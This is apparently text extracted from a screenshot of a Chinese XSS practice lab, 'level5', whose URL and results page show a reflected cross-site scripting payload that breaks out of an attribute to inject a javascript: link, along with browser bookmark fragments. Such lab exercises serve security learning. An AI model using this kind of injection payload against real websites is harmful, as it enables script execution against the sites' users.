 158.247.233.5:29197/level5.php?keyword="><a+href%3D"javascript%3Aalert(1)">&submit=搜索
址 京东商城 噗的一声爆炸-Poof_E... 任务学习 - SiKi学院 - ... Minecraft Forge Ser... Intel® Processor Na... CourseGrading:计算... 知
欢迎来到level5
没有找到和"><a href="javascript:alert(1)">相关的结果.
"> 搜索
LEVEL5
payload的长度:32
@用户7575836589